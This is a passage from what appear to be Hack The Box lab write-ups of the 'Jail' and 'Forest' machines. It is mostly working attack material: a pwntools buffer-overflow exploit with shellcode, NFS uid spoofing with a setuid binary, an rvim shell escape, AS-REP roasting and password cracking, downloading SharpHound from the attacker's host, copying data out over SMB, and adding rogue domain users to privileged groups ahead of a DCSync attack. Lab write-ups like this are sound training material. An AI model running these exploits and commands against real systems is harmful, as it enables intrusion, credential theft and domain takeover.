'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%
Connect to the service on localhost via nc: we’ll copypaste the pattern into the PASS field.

Check the results in gdb-peda:

We see the crash occured at 0x413b4141
Use pattern offset to give us the offset (number of bytes processed at the point of crash)
pattern offset 0x413b4141
1094402369 found at offset: 28
Offset = 28
We can use the pwn library in python to quickly compose an exploit.
A reverse-shell won’t work because of a firewall, instead we can re-use the socket connection
with this shellcode found at exploit-db.
#!/usr/bin/env python
from pwn import *
import struct
host = "10.10.10.34"
port = 7411
shellcode = "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
shellcode+="\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
shellcode+="\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
shellcode+="\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
shellcode+="\x89\xe3\x31\xc9\xcd\x80"
# we need to return to beginning of the shellcode
# so leaked address (0xffffd610) = instructs return to beginning of buffer.
# 28bytes (buffer) + 4bytes (leaked address) = 32bytes
payload = "A"*28 + struct.pack("<I", 0xffffd610 + 32) + shellcode
r = remote(host, port)
r.sendline('USER admin')
print r.recv(1024)
r.sendline('PASS ' + payload)
r.interactive()
We get a successful shell:

Privilege Escalation
In /var/www/html/ we find prisoner.html
$ cat prisoner.html
<pre>
_________________________
|| || || ||
|| ||, , ,|| ||
|| (||/|/(\||/ ||
|| ||| _'_`||| ||
|| || o o || ||
|| (|| - `||) ||
|| || = || ||
|| ||\___/|| ||
||___||) , (||___||
/||---||-\_/-||---||\
/ ||--_||_____||_--|| \
(_(||)-| S12356S |-(||)_)
</pre>
Browsing /etc we find exports which can give us information about the nfs shares.
$ cat exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
Checking the sharefolders again:
ls -la in the /var folder shows us the premissions for the nfsshares folder that we cant access.
drwx-wx--x. 2 root frank 6 Jul 3 2017 nfsshare
Only root and frank have permissions.
cat /etc/passwd shows us frank’s uid
frank:x:1000:1000:frank:/home/frank:/bin/bash
Exploit NFS
1. On Kali create a user ‘frank’,
useradd frank
passwd frank
If required edit the /etc/password file to give frank the uid of 1000.
2. visit the share again (jailB)
root@kali:/mnt/jailB# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/mnt/jailB# su frank
$ id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
$ vi setuid.c
$
change to frank su frank, then make a setuid.c file in vi.

Compile the binary, and make it executable as an suid file.
gcc setuid.c -o setuid
chmod u+s setuid
3. In the nobody shell, execute the suid binary.
$ /var/nfsshare/setuid
$ id
uid=1000(frank) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
$ cat /home/frank/user.txt
98xxxxxxxxxxxxxxxxxxxxxxxxxxx017
We got the user flag!
I did bash -i to get a bash prompt.
Then I checked what sudo commands frank could execute with sudo -l
[frank@localhost var]$ $ sudo -l
sudo -l
Matching Defaults entries for frank on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME
HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User frank may run the following commands on this host:
(frank) NOPASSWD: /opt/logreader/logreader.sh
(adm) NOPASSWD: /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
[frank@localhost var]$ $
Trying the ‘logreader.sh’ file fails, so we try to get the adm user.
sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
We have to be patient with the file loading slowly, but we can at last check the version of vim
being used with the :version command.
:version
version
VIM - Vi IMproved 7.4 (2013 Aug 10, compiled Dec 21 2016 17:00:20)
Included patches: 1-160
I found an issue with vim older than version 8 here
we can enter :diffpatch $(sh <&2 >&2) to get a shell.
It works:
<--Snip-->
printf("Debug: userpass buffer @ %p\n", userpass); fflush(stdout);
}
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
return 1; 1,1Top$ :diffpatch $(sh <&2 >&2)
d
$
$ id
uid=3(adm) gid=4(adm) groups=4(adm) context=system_u:system_r:unconfined_service_t:s0
$
User adm doesn’t have a home folder, out of curiosity I did cd which usually returns the user to his home dir.

bash-4.2$ $ cat note.txt
cat note.txt
Note from Administrator:
Frank, for the last time, your password for anything encrypted must be your last name followed by a 4 digit number and a symbol.
Looking into the .local folder we find a hidden file ‘.frank’
bash-4.2$ $ cd .local
cd .local
bash-4.2$ $ ls
ls
bash-4.2$ $ ls -la
ls -la
total 4
drwxr-x---. 2 root adm 20 Jul 3 2017 .
drwxr-x---. 3 root adm 52 Jul 3 2017 ..
-rw-r-----. 1 root adm 113 Jul 3 2017 .frank
bash-4.2$ $ cat .frank
cat .frank
Szszsz! Mlylwb droo tfvhh nb mvd kzhhdliw! Lmob z uvd ofxpb hlfoh szev Vhxzkvw uiln Zoxzgiza zorev orpv R wrw!!!
Simple substitution encryption.
There’s a few websites that will crack the cipher easily, I used this one

Hahaha! Nobody will quess my new password! Only a few lucky souls have Escaped from Alcatraz alive like I did!!!
Googling ‘frank escaped from alcatraz’ leads us to a wiki page of an account of a daring escape from the jail by Frank Morris.
We now have Frank’s surname Morris.
Back to keys.rar, we can transfer this file to Kali by base64 encrypting it, then pasting the string
in Kali to decrypt.
1. Encrypt the file as a base64 string.
cat keys.rar |base64 -w0
UmFyIRoHAM+QcwAADQAAAAAAAAALnXQkhEAAgAEAAMMBAAAD7rRLW0tk40odMxgApIEAAHJvb3RhdXRob3JpemVkc3Noa2V5LnB1YnI+qg+QiYZnpO86O3+rX46ki9CMd7+qCC09p9xDL5gF8Wgwc7mZK9wkiTpvXO4vmmM50barFVJi55jD3l9J8var5iMCb8+Lrpn2e79rXFKzktBJ2e3/cSLUZRSv33cQFk2+9b43PDDjUD6IQ6FVbjc72sy6/8bMu7k8MYtJWFRHsLTwIXi0ZMrd/vydVFq7vQiUPYbt7H0SscXY4crEf9ann9iQyl6V034tluMZ9VQ6DmkXk53ekSbb3/Ck5/1hb9qj2RpBQUNTW70fQIbDXjcOp+qKerl8cfpDdo7JDRZbmJBuYd5zgFEASKHrew3spqQ/gZrNO6m/VvI/ZUa6DTmqhguHYKC838c9JzzDmW52daeuPMZtdTz2B0Enz5eBdV2XLbofx6ZA3nIYco6DJMvU9NxOfaLgnTj/JWRVAgUjoEgQUdcyWDEWoDYh+ARbAfG+qyqRhF8ujgUqYWNbXY8FxMsrTPdcWGz8348OZsMWH9NS5S8/KeIoGZU1YhfpP/6so4ihWCnWxD17AEAHAA==
2. Decrypt again to ‘keys.rar’
echo UmFyIRoHAM+QcwAADQAAAAAAAAALnXQkhEAAgAEAAMMBAAAD7rRLW0tk40odMxgApIEAAHJvb3RhdXRob3JpemVkc3Noa2V5LnB1YnI+qg+QiYZnpO86O3+rX46ki9CMd7+qCC09p9xDL5gF8Wgwc7mZK9wkiTpvXO4vmmM50barFVJi55jD3l9J8var5iMCb8+Lrpn2e79rXFKzktBJ2e3/cSLUZRSv33cQFk2+9b43PDDjUD6IQ6FVbjc72sy6/8bMu7k8MYtJWFRHsLTwIXi0ZMrd/vydVFq7vQiUPYbt7H0SscXY4crEf9ann9iQyl6V034tluMZ9VQ6DmkXk53ekSbb3/Ck5/1hb9qj2RpBQUNTW70fQIbDXjcOp+qKerl8cfpDdo7JDRZbmJBuYd5zgFEASKHrew3spqQ/gZrNO6m/VvI/ZUa6DTmqhguHYKC838c9JzzDmW52daeuPMZtdTz2B0Enz5eBdV2XLbofx6ZA3nIYco6DJMvU9NxOfaLgnTj/JWRVAgUjoEgQUdcyWDEWoDYh+ARbAfG+qyqRhF8ujgUqYWNbXY8FxMsrTPdcWGz8348OZsMWH9NS5S8/KeIoGZU1YhfpP/6so4ihWCnWxD17AEAHAA== |base64 -d > keys.rar
3. Unrar the file
unrar e keys.rar
To decompress this file we need the password, we know that the surname ‘morris’ is the first bit, followed by 4 numbers and a special character. The 4 digits is likely to be the date of the escape ‘1962’, so its possible we just have to find the special character. The most used special character in passwords is ‘!’, I decide to try this and some other ‘obvious’ ones.
Morris1962! works!
The resultant output is a public key ‘rootauthorizedsshkey.pub’
we can use RsaCtfTool to get the private counterpart to this public rsa.
(RsaCtfTool) root@kali:/opt/RsaCtfTool# ./RsaCtfTool.py --publickey /root/HTB/retired/jail/rootauthorizedsshkey.pub --private --verbose
this gives us private key….saved as ‘id_rsa’.
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.34
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# cat /root/root.txt
f09xxxxxxxxxxxxxxxxxxxxxxce
[root@localhost ~]#
:)
Forest
2020-03-29 00:00:00 +0000
Forest is a new addition to TJNull’s list of OSCP-like HTB machines. It is a big favourite of mine.
nmap first:
Nmap
nmap -sV -Pn -p- 10.10.10.161 |tee -a forest.txt
Nmap scan report for forest (10.10.10.161)
Host is up (0.26s latency).
Not shown: 65455 closed ports, 56 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-29 12:02:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49897/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=3/29%Time=5E808C1C%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enum4linux
This returns a huge wealth of information; Users, local groups, domain groups.
enum4linux 10.10.10.161
I put the usernames in users.txt
sebastien
lucinda
svc-alfresco
andy
mark
santi
AS-REP Roasting
I can use Impacket’s python scripts to enumerate these users further, and retrieve password information.
cat enumusers.py
#!/bin/bash
# use GetNPUsers.py to enumerate users
for user in $(cat users.txt);do
python GetNPUsers.py htb.local/$user -k -no-pass -request -format john -outputfile hashes.txt
done
The script works and recovers svc-alfresco’s password hash.
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$svc-alfresco@HTB.LOCAL:860b4df7cad71563d1a2f0f394817caf$7d6f8cc7604eb3e4d04c8e4741f58e10fb61ee8767d5f519c5a8a91a09d51e6906d444198fd4e317186c9e7e2bfc6fede72a222788713bb53ed48154ec8d915d9ff188c1452010933991b04f2745b995b84abdd7d197d403a511a84472f309fd38a5cde786bb097c09fd6691e47706944aa47634a2fc73509e08b1553f724230644a5bc37f6dd5a6bbabc7645a902ff66d27f82c3b7410688bc94247519c3d9fe166a136685d060cd7cd8fcb311de8b60598acdcf4d709ddd0a31c21add63263fe5ddbdf77602b2de8f1d39cd2ca4eb7fe08a110dbd26c2ba96b9eeb5c56ede9ce49188eadbd
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
We pass the hash to john.
$john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:04 DONE (2019-12-15 20:43) 0.2192g/s 896000p/s 896000c/s 896000C/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
svc-alfresco \ s3rvice
Winrm
Winrm allows us to connect to the Windows Remote Management service.
first:
gem install winrm
Then we can use a simple ruby script to connect.
cat winrm.rb:
require 'winrm'
opts = {
endpoint: 'http://10.10.10.161:5985/wsman',
user: 'svc-alfresco',
password: 's3rvice'
}
conn = WinRM::Connection.new(opts)
conn.shell(:powershell) do |shell|
output = shell.run('$PSVersionTable') do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
puts "The script exited with exit code #{output.exitcode}"
end
run it with ruby winrm.rb
and wait for the connection…and powershell PS> prompt.
Check the connection is good with the whoami command.
$ruby winrm.rb
PS > whoami
htb\svc-alfresco
PS > whoami /all
USER INFORMATION
----------------
User Name SID
================ =============================================
htb\svc-alfresco S-1-5-21-3072663084-364016917-1341370565-1147
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Privileged IT Accounts Group S-1-5-21-3072663084-364016917-1341370565-1149 Mandatory group, Enabled by default, Enabled group
HTB\Service Accounts Group S-1-5-21-3072663084-364016917-1341370565-1148 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
The user flag is in this user’s Desktop folder:
PS > cat user.txt
e5xxxxxxxxxxxxxxxxxxxxxxxxxxxxed
A great alternative to using a winrm.rb script is evil-winrm
Access target via evil-winrm
evil-winrm -i 10.10.10.161 -u sh1n0bi -p password123
There are benefits to using evil-winrm over winrm.rb, not least the ‘upload’ function.
Active Directory Recon with Bloodhound
Bloodhound can be downloaded here.
Follow this guide to set-up Bloodhound for processing recovered data.
Actually, the above is now redundant if you are using an up-to-date version of Kali.
you can just apt install bloodhound
start neo4j with:
neo4j console
then start bloodhound with:
bloodhound
Also executing the injestor is simpler now, the .ps1 file and commands that I had used when I first
completed this box no longer work; the SharpHound.exe injestor works perfectly and requires no arguments.
I make my working directory to ensure I’ve got all the permissions I need, and to contain all my materials in one place, making it easier to remove later.
mkdir c:\boo
changing to that directory I upload SharpHound.exe to it.
PS > iwr -uri http://10.10.14.24/SharpHound.exe -outfile c:\boo\sh.exe
Execute it with
sh.exe

Bloodhound creates a zip file that we need to get back to Kali.
Impacket’s smbserver.py can help us here.
root@kali:~/HTB/active/forest# smbserver.py sh1n . -smb2support -username foo -password bar
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
On the target do:
net use \\10.10.14.24\sh1n /u:foo bar
Then send the file over:
copy 20200329120253_BloodHound.zip \\10.10.14.24\sh1n\
Now remove the share.
net use /d \\10.10.14.24\sh1n
We should probably also remove the zip, incase some other HTB users find it.
del *.zip
After examining the results, and adjusting svc-alfresco’s group memberships I hit a stumbling block.
Add User
There seems to be some clean-up going on here, the user svc-alfresco seems to revert after a short while, making playing with this account problematic.
We can use him however to create a new user, and assign that user to groups and award privileges, then repeat the process. I also delete all files and the boo folder, and start again.
I create user ‘sh1n0bi’
net user sh1n0bi password123 /add /domain
Try to award the new user with the same group membership and privileges as svc-alfresco.
examples:
PS > net localgroup "Remote Management Users" sh1n0bi /add
The command completed successfully.
PS > net localgroup "Pre-Windows 2000 Compatible Access" sh1n0bi /add
The command completed successfully.
PS > net group "Security Administrator" sh1n0bi /add /domain
The command completed successfully
This was the one that I really needed:
net group "Exchange Windows Permissions" sh1n0bi /add /domain
The command completed successfully.
PS > whoami /all
USER INFORMATION
----------------
User Name SID
=========== =============================================
htb\sh1n0bi S-1-5-21-3072663084-364016917-1341370565-7601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Exchange Windows Permissions Group S-1-5-21-3072663084-364016917-1341370565-1121 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
I repeat the bloodhound procedure and look at my new graph, I click the query “Find Shortest Paths to Domain Admins”.

Hovering the cursor over the edge (arrow) between Exchange Windows Permissions@HTB.LOCAL and
HTB.LOCAL it turns green and a label appears WriteDACL (couldn’t get it in a screenshot).
Right-clicking that tab will give us instructions on executing the WriteDacls privilege escalation.
PowerView
I found an interesting site that explains abusing active directory permissions with powerview
Another covers escalating privileges with acls in active directory
WriteDacls DCSync attack
Get a working PowerView
git clone https://github.com/PowerShellMafia/PowerSploit/ -b dev
Access target via evil-winrm
evil-winrm -i 10.10.10.161 -u sh1n0bi -p password123
Upload PowerView.ps1 in evil-winrm
upload /root/HTB/active/forest/PowerView.ps1 .\PowerView.ps1
- a command to Add sh1n0bi to the “Exchange Windows Permissions” group
